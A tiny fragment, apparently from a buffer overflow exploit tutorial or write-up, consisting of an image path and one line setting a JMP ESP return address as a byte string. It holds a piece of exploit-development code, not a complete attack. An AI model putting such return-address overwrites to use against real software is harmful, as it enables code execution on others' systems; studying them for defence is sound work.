 jmp = "\xaf\x11\x50\x62" # This is the JMP ESP address that we identified